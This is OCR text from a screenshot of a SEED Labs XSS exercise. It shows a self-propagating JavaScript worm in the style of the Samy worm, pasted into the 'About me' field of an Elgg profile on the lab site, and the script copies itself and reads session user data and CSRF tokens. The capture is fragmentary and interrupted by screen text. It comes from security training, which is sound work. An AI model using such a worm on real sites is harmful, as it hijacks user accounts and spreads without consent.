 Edit profile : XSS Lab Site - Mozilla Firefox
En
3:39 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/boby/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Boby
About me
Visual editor
<p>SAMY is MY HERO<script id="worm" type="text/javascript">
window.onload = function () {
Firefox Web Browser
cript id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
alert(wormCode)
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
Public
Brief description